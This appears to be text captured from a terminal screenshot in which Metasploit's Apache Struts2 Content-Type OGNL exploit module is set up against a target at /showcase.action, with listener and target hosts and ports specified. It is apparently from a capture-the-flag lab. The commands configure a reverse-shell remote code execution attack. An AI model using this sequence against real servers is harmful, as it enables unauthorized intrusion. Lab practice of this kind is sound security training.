 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main ×
s.
LHOST 10.10.251.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 10.8.45.155
lhost => 10.8.45.155
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 10.10.70.75
rhosts => 10.10.70.75
msf6 exploit(multi/http/struts2_content_type_ognl) > set rport 80
rport => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set targeturi /showcase.action
targeturi => /showcase.action
msf6 exploit(multi/http/struts2_content_type_ognl) >